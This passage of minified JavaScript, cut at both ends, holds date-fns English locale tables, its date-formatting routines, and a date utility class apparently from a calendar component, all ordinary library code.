e.formats[n]||e.formats[e.defaultWidth]}}const oH={date:rH({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:rH({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:rH({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},iH={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function sH(e){return(t,n)=>{let r;if("formatting"===(n?.context?String(n.context):"standalone")&&e.formattingValues){const t=e.defaultFormattingWidth||e.defaultWidth,o=n?.width?String(n.width):t;r=e.formattingValues[o]||e.formattingValues[t]}else{const t=e.defaultWidth,o=n?.width?String(n.width):e.defaultWidth;r=e.values[o]||e.values[t]}return r[e.argumentCallback?e.argumentCallback(t):t]}}const aH={ordinalNumber:(e,t)=>{const n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:sH({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:sH({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:e=>e-1}),month:sH({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:sH({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:sH({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function lH(e){return(t,n={})=>{const r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(o);if(!i)return null;const s=i[0],a=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(a)?function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return n;return}(a,(e=>e.test(s))):function(e,t){for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t(e[n]))return n;return}(a,(e=>e.test(s)));let c;c=e.valueCallback?e.valueCallback(l):l,c=n.valueCallback?n.valueCallback(c):c;return{value:c,rest:t.slice(s.length)}}}const cH={ordinalNumber:function(e){return(t,n={})=>{const r=t.match(e.matchPattern);if(!r)return null;const o=r[0],i=t.match(e.parsePattern);if(!i)return null;let s=e.valueCallback?e.valueCallback(i[0]):i[0];s=n.valueCallback?n.valueCallback(s):s;return{value:s,rest:t.slice(o.length)}}}({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:e=>parseInt(e,10)}),era:lH({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:lH({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:e=>e+1}),month:lH({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:lH({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:lH({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},uH={code:"en-US",formatDistance:(e,t,n)=>{let r;const o=nH[e];return r="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),n?.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},formatLong:oH,formatRelative:(e,t,n,r)=>iH[e],localize:aH,match:cH,options:{weekStartsOn:0,firstWeekContainsDate:1}},dH=(Math.pow(10,8),6048e5),fH=Symbol.for("constructDateFrom");function hH(e,t){return"function"==typeof e?e(t):e&&"object"==typeof e&&fH in e?e[fH](t):e instanceof Date?new e.constructor(t):new Date(t)}function pH(e,t){return hH(t||e,e)}function mH(e,t,n){const r=pH(e,n?.in);return isNaN(t)?hH(n?.in||e,NaN):t?(r.setDate(r.getDate()+t),r):r}function gH(e,t,n){const r=pH(e,n?.in);if(isNaN(t))return hH(n?.in||e,NaN);if(!t)return r;const o=r.getDate(),i=hH(n?.in||e,r.getTime());i.setMonth(r.getMonth()+t+1,0);return o>=i.getDate()?i:(r.setFullYear(i.getFullYear(),i.getMonth(),o),r)}function vH(e,t,n){return mH(e,7*t,n)}function bH(e,t,n){return gH(e,12*t,n)}function xH(e){const t=pH(e),n=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),+e-+n}function yH(e,...t){const n=hH.bind(null,e||t.find((e=>"object"==typeof e)));return t.map(n)}function wH(e,t){const n=pH(e,t?.in);return n.setHours(0,0,0,0),n}function _H(e,t,n){const[r,o]=yH(n?.in,e,t),i=wH(r),s=wH(o),a=+i-xH(i),l=+s-xH(s);return Math.round((a-l)/864e5)}function SH(e,t,n){const[r,o]=yH(n?.in,e,t);return 12*(r.getFullYear()-o.getFullYear())+(r.getMonth()-o.getMonth())}function CH(e,t){const[n,r]=yH(e,t.start,t.end);return{start:n,end:r}}function kH(e,t){const{start:n,end:r}=CH(t?.in,e);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setDate(1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(hH(n,s)),s.setMonth(s.getMonth()+a);return o?l.reverse():l}function jH(e,t){const{start:n,end:r}=CH(t?.in,e);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setMonth(0,1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(hH(n,s)),s.setFullYear(s.getFullYear()+a);return o?l.reverse():l}let EH={};function MH(){return EH}function NH(e,t){const n=MH(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=pH(e,t?.in),i=o.getDay(),s=6+(i<r?-7:0)-(i-r);return o.setDate(o.getDate()+s),o.setHours(23,59,59,999),o}function TH(e,t){return NH(e,{...t,weekStartsOn:1})}function PH(e,t){const n=pH(e,t?.in),r=n.getMonth();return n.setFullYear(n.getFullYear(),r+1,0),n.setHours(23,59,59,999),n}function DH(e,t){const n=pH(e,t?.in),r=n.getFullYear();return n.setFullYear(r+1,0,0),n.setHours(23,59,59,999),n}function IH(e,t){const n=pH(e,t?.in);return n.setFullYear(n.getFullYear(),0,1),n.setHours(0,0,0,0),n}function RH(e,t){const n=pH(e,t?.in);return _H(n,IH(n))+1}function OH(e,t){const n=MH(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=pH(e,t?.in),i=o.getDay(),s=(i<r?7:0)+i-r;return o.setDate(o.getDate()-s),o.setHours(0,0,0,0),o}function AH(e,t){return OH(e,{...t,weekStartsOn:1})}function zH(e,t){const n=pH(e,t?.in),r=n.getFullYear(),o=hH(n,0);o.setFullYear(r+1,0,4),o.setHours(0,0,0,0);const i=AH(o),s=hH(n,0);s.setFullYear(r,0,4),s.setHours(0,0,0,0);const a=AH(s);return n.getTime()>=i.getTime()?r+1:n.getTime()>=a.getTime()?r:r-1}function LH(e,t){const n=zH(e,t),r=hH(t?.in||e,0);return r.setFullYear(n,0,4),r.setHours(0,0,0,0),AH(r)}function FH(e,t){const n=pH(e,t?.in),r=+AH(n)-+LH(n);return Math.round(r/dH)+1}function BH(e,t){const n=pH(e,t?.in),r=n.getFullYear(),o=MH(),i=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??o.firstWeekContainsDate??o.locale?.options?.firstWeekContainsDate??1,s=hH(t?.in||e,0);s.setFullYear(r+1,0,i),s.setHours(0,0,0,0);const a=OH(s,t),l=hH(t?.in||e,0);l.setFullYear(r,0,i),l.setHours(0,0,0,0);const c=OH(l,t);return+n>=+a?r+1:+n>=+c?r:r-1}function VH(e,t){const n=MH(),r=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??n.firstWeekContainsDate??n.locale?.options?.firstWeekContainsDate??1,o=BH(e,t),i=hH(t?.in||e,0);i.setFullYear(o,0,r),i.setHours(0,0,0,0);return OH(i,t)}function WH(e,t){const n=pH(e,t?.in),r=+OH(n,t)-+VH(n,t);return Math.round(r/dH)+1}function $H(e,t){return(e<0?"-":"")+Math.abs(e).toString().padStart(t,"0")}const HH={y(e,t){const n=e.getFullYear(),r=n>0?n:1-n;return $H("yy"===t?r%100:r,t.length)},M(e,t){const n=e.getMonth();return"M"===t?String(n+1):$H(n+1,2)},d:(e,t)=>$H(e.getDate(),t.length),a(e,t){const n=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:(e,t)=>$H(e.getHours()%12||12,t.length),H:(e,t)=>$H(e.getHours(),t.length),m:(e,t)=>$H(e.getMinutes(),t.length),s:(e,t)=>$H(e.getSeconds(),t.length),S(e,t){const n=t.length,r=e.getMilliseconds();return $H(Math.trunc(r*Math.pow(10,n-3)),t.length)}},UH="midnight",YH="noon",GH="morning",qH="afternoon",KH="evening",XH="night",ZH={G:function(e,t,n){const r=e.getFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){const t=e.getFullYear(),r=t>0?t:1-t;return n.ordinalNumber(r,{unit:"year"})}return HH.y(e,t)},Y:function(e,t,n,r){const o=BH(e,r),i=o>0?o:1-o;if("YY"===t){return $H(i%100,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):$H(i,t.length)},R:function(e,t){return $H(zH(e),t.length)},u:function(e,t){return $H(e.getFullYear(),t.length)},Q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return $H(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return $H(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){const r=e.getMonth();switch(t){case"M":case"MM":return HH.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){const r=e.getMonth();switch(t){case"L":return String(r+1);case"LL":return $H(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){const o=WH(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):$H(o,t.length)},I:function(e,t,n){const r=FH(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):$H(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getDate(),{unit:"date"}):HH.d(e,t)},D:function(e,t,n){const r=RH(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):$H(r,t.length)},E:function(e,t,n){const r=e.getDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return $H(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return $H(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){const r=e.getDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return $H(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){const r=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){const r=e.getHours();let o;switch(o=12===r?YH:0===r?UH:r/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(e,t,n){const r=e.getHours();let o;switch(o=r>=17?KH:r>=12?qH:r>=4?GH:XH,t){case"B":case"BB":case"BBB":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){let t=e.getHours()%12;return 0===t&&(t=12),n.ordinalNumber(t,{unit:"hour"})}return HH.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getHours(),{unit:"hour"}):HH.H(e,t)},K:function(e,t,n){const r=e.getHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):$H(r,t.length)},k:function(e,t,n){let r=e.getHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):$H(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getMinutes(),{unit:"minute"}):HH.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getSeconds(),{unit:"second"}):HH.s(e,t)},S:function(e,t){return HH.S(e,t)},X:function(e,t,n){const r=e.getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return JH(r);case"XXXX":case"XX":return eU(r);default:return eU(r,":")}},x:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"x":return JH(r);case"xxxx":case"xx":return eU(r);default:return eU(r,":")}},O:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+QH(r,":");default:return"GMT"+eU(r,":")}},z:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+QH(r,":");default:return"GMT"+eU(r,":")}},t:function(e,t,n){return $H(Math.trunc(+e/1e3),t.length)},T:function(e,t,n){return $H(+e,t.length)}};function QH(e,t=""){const n=e>0?"-":"+",r=Math.abs(e),o=Math.trunc(r/60),i=r%60;return 0===i?n+String(o):n+String(o)+t+$H(i,2)}function JH(e,t){if(e%60==0){return(e>0?"-":"+")+$H(Math.abs(e)/60,2)}return eU(e,t)}function eU(e,t=""){const n=e>0?"-":"+",r=Math.abs(e);return n+$H(Math.trunc(r/60),2)+t+$H(r%60,2)}const tU=(e,t)=>{switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},nU=(e,t)=>{switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},rU={p:nU,P:(e,t)=>{const n=e.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return tU(e,t);let i;switch(r){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",tU(r,t)).replace("{{time}}",nU(o,t))}},oU=/^D+$/,iU=/^Y+$/,sU=["D","DD","YY","YYYY"];function aU(e){return e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}function lU(e){return!(!aU(e)&&"number"!=typeof e||isNaN(+pH(e)))}const cU=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,uU=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,dU=/^'([^]*?)'?$/,fU=/''/g,hU=/[a-zA-Z]/;function pU(e,t,n){const r=MH(),o=n?.locale??r.locale??uH,i=n?.firstWeekContainsDate??n?.locale?.options?.firstWeekContainsDate??r.firstWeekContainsDate??r.locale?.options?.firstWeekContainsDate??1,s=n?.weekStartsOn??n?.locale?.options?.weekStartsOn??r.weekStartsOn??r.locale?.options?.weekStartsOn??0,a=pH(e,n?.in);if(!lU(a))throw new RangeError("Invalid time value");let l=t.match(uU).map((e=>{const t=e[0];if("p"===t||"P"===t){return(0,rU[t])(e,o.formatLong)}return e})).join("").match(cU).map((e=>{if("''"===e)return{isToken:!1,value:"'"};const t=e[0];if("'"===t)return{isToken:!1,value:mU(e)};if(ZH[t])return{isToken:!0,value:e};if(t.match(hU))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return{isToken:!1,value:e}}));o.localize.preprocessor&&(l=o.localize.preprocessor(a,l));const c={firstWeekContainsDate:i,weekStartsOn:s,locale:o};return l.map((r=>{if(!r.isToken)return r.value;const i=r.value;(!n?.useAdditionalWeekYearTokens&&function(e){return iU.test(e)}(i)||!n?.useAdditionalDayOfYearTokens&&function(e){return oU.test(e)}(i))&&function(e,t,n){const r=function(e,t,n){const r="Y"===e[0]?"years":"days of the month";return`Use \`${e.toLowerCase()}\` instead of \`${e}\` (in \`${t}\`) for formatting ${r} to the input \`${n}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}(e,t,n);if(console.warn(r),sU.includes(e))throw new RangeError(r)}(i,t,String(e));return(0,ZH[i[0]])(a,i,o.localize,c)})).join("")}function mU(e){const t=e.match(dU);return t?t[1].replace(fU,"'"):e}function gU(e,t){return pH(e,t?.in).getMonth()}function vU(e,t){return pH(e,t?.in).getFullYear()}function bU(e,t){return+pH(e)>+pH(t)}function xU(e,t){return+pH(e)<+pH(t)}function yU(e,t,n){const[r,o]=yH(n?.in,e,t);return+wH(r)==+wH(o)}function wU(e,t,n){const[r,o]=yH(n?.in,e,t);return r.getFullYear()===o.getFullYear()&&r.getMonth()===o.getMonth()}function _U(e,t,n){const[r,o]=yH(n?.in,e,t);return r.getFullYear()===o.getFullYear()}function SU(e,t){let n,r=t?.in;return e.forEach((e=>{r||"object"!=typeof e||(r=hH.bind(null,e));const t=pH(e,r);(!n||n<t||isNaN(+t))&&(n=t)})),hH(r,n||NaN)}function CU(e,t){let n,r=t?.in;return e.forEach((e=>{r||"object"!=typeof e||(r=hH.bind(null,e));const t=pH(e,r);(!n||n>t||isNaN(+t))&&(n=t)})),hH(r,n||NaN)}function kU(e,t){const n=pH(e,t?.in),r=n.getFullYear(),o=n.getMonth(),i=hH(n,0);return i.setFullYear(r,o+1,0),i.setHours(0,0,0,0),i.getDate()}function jU(e,t,n){const r=pH(e,n?.in),o=r.getFullYear(),i=r.getDate(),s=hH(n?.in||e,0);s.setFullYear(o,t,15),s.setHours(0,0,0,0);const a=kU(s);return r.setMonth(t,Math.min(i,a)),r}function EU(e,t,n){const r=pH(e,n?.in);return isNaN(+r)?hH(n?.in||e,NaN):(r.setFullYear(t),r)}function MU(e,t){const n=pH(e,t?.in);return n.setDate(1),n.setHours(0,0,0,0),n}function NU(e,t){const n=t.startOfMonth(e),r=n.getDay();return 1===r?n:0===r?t.addDays(n,-6):t.addDays(n,-1*(r-1))}class TU{constructor(e,t){this.Date=Date,this.today=()=>this.overrides?.today?this.overrides.today():this.options.timeZone?tH.tz(this.options.timeZone):new this.Date,this.newDate=(e,t,n)=>this.overrides?.newDate?this.overrides.newDate(e,t,n):this.options.timeZone?new tH(e,t,n,this.options.timeZone):new Date(e,t,n),this.addDays=(e,t)=>this.overrides?.addDays?this.overrides.addDays(e,t):mH(e,t),this.addMonths=(e,t)=>this.overrides?.addMonths?this.overrides.addMonths(e,t):gH(e,t),this.addWeeks=(e,t)=>this.overrides?.addWeeks?this.overrides.addWeeks(e,t):vH(e,t),this.addYears=(e,t)=>this.overrides?.addYears?this.overrides.addYears(e,t):bH(e,t),this.differenceInCalendarDays=(e,t)=>this.overrides?.differenceInCalendarDays?this.overrides.differenceInCalendarDays(e,t):_H(e,t),this.differenceInCalendarMonths=(e,t)=>this.overrides?.differenceInCalendarMonths?this.overrides.differenceInCalendarMonths(e,t):SH(e,t),this.eachMonthOfInterval=e=>this.overrides?.eachMonthOfInterval?this.overrides.eachMonthOfInterval(e):kH(e),this.eachYearOfInterval=e=>{const t=this.overrides?.eachYearOfInterval?this.overrides.eachYearOfInterval(e):jH(e),n=new Set(t.map((e=>this.getYear(e))));if(n.size===t.length)return t;const r=[];return n.forEach((e=>{r.push(new Date(e,0,1))})),r},this.endOfBroadcastWeek=e=>this.overrides?.endOfBroadcastWeek?this.overrides.endOfBroadcastWeek(e):function(e,t){const n=NU(e,t),r=function(e,t){const n=t.startOfMonth(e),r=n.getDay()>0?n.getDay():7,o=t.addDays(e,1-r),i=t.addDays(o,34);return t.getMonth(e)===t.getMonth(i)?5:4}(e,t);return t.addDays(n,7*r-1)}(e,this),this.endOfISOWeek=e=>this.overrides?.endOfISOWeek?this.overrides.endOfISOWeek(e):TH(e),this.endOfMonth=e=>this.overrides?.endOfMonth?this.overrides.endOfMonth(e):PH(e),this.endOfWeek=(e,t)=>this.overrides?.endOfWeek?this.overrides.endOfWeek(e,t):NH(e,this.options),this.endOfYear=e=>this.overrides?.endOfYear?this.overrides.endOfYear(e):DH(e),this.format=(e,t,n)=>{const r=this.overrides?.format?this.overrides.format(e,t,this.options):pU(e,t,this.options);return this.options.numerals&&"latn"!==this.options.numerals?this.replaceDigits(r):r},this.getISOWeek=e=>this.overrides?.getISOWeek?this.overrides.getISOWeek(e):FH(e),this.getMonth=(e,t)=>this.overrides?.getMonth?this.overrides.getMonth(e,this.options):gU(e,this.options),this.getYear=(e,t)=>this.overrides?.getYear?this.overrides.getYear(e,this.options):vU(e,this.options),this.getWeek=(e,t)=>this.overrides?.getWeek?this.overrides.getWeek(e,this.options):WH(e,this.options),this.isAfter=(e,t)=>this.overrides?.isAfter?this.overrides.isAfter(e,t):bU(e,t),this.isBefore=(e,t)=>this.overrides?.isBefore?this.overrides.isBefore(e,t):xU(e,t),this.isDate=e=>this.overrides?.isDate?this.overrides.isDate(e):aU(e),this.isSameDay=(e,t)=>this.overrides?.isSameDay?this.overrides.isSameDay(e,t):yU(e,t),this.isSameMonth=(e,t)=>this.overrides?.isSameMonth?this.overrides.isSameMonth(e,t):wU(e,t),this.isSameYear=(e,t)=>this.overrides?.isSameYear?this.overrides.isSameYear(e,t):_U(e,t),this.max=e=>this.overrides?.max?this.overrides.max(e):SU(e),this.min=e=>this.overrides?.min?this.overrides.min(e):CU(e),this.setMonth=(e,t)=>this.overrides?.setMonth?this.overrides.setMonth(e,t):jU(e,t),this.setYear=(e,t)=>this.overrides?.setYear?this.overrides.setYear(e,t):EU(e,t),this.startOfBroadcastWeek=(e,t)=>this.overrides?.startOfBroadcastWeek?this.overrides.startOfBroadcastWeek(e,this):NU(e,this),this.startOfDay=e=>this.overrides?.startOfDay?this.overrides.startOfDay(e):wH(e),this.startOfISOWeek=e=>this.overrides?.startOfISOWeek?this.overrides.startOfISOWeek(e):AH(e),this.startOfMonth=e=>this.overrides?.startOfMonth?this.overrides.startOfMonth(e):MU(e),this.startOfWeek=(e,t)=>this.overrides?.startOfWeek?this.overrides.startOfWeek(e,this.options):OH(e,this.options),this.startOfYear=e=>this.overrides?.startOfYear?this.overrides.startOfYear(e):IH(e),this.options={locale:uH,...e},this.overrides=t}getDigitMap(){const{numerals:e="latn"}=this.options,t=new Intl.NumberFormat("en-US",{numberingSystem:e}),n={};for(let e=0;e<10;e++)n[e.toString()]=t.format(e);return n}replaceDigits(e){const t=this.getDigitMap();return e.replace(/\d/g,(e=>t[e]||e))}formatNumber(e){return this.replaceDigits(e.toString())}getMonthYearOrder(){const e=this.options.locale?.code;return e&&TU.yearFirstLocales.has(e)?"year-first":"month-first"}formatMonthYear(e){const{locale:t,timeZone:n,numerals:r}=this.options,o=t?.code;if(o&&TU.yearFirstLocales.has(o))try{const t=new Intl.DateTimeFormat(o,{month:"long",year:"numeric",timeZone:n,numberingSystem:r});return t.format(e)}catch{}const i="year-first"===this.getMonthYearOrder()?"y LLLL":"LLLL y";return this.format(e,i)}}TU.yearFirstLocales=new Set(["eu","hu","ja","ja-Hira","ja-JP","ko","ko-KR","lt","lt-LT","lv","lv-LV","mn","mn-MN","zh","zh-CN","zh-HK","zh-TW"]);const PU=new TU;var DU,IU,RU,OU;function AU(e,t,n=!1,r=PU){let{from:o,to:i}=e;const{differenceInCalendarDays:s,isSameDay:a}=r;if(o&&i){s(i,o)<0&&([o,i]=[i,o]);return 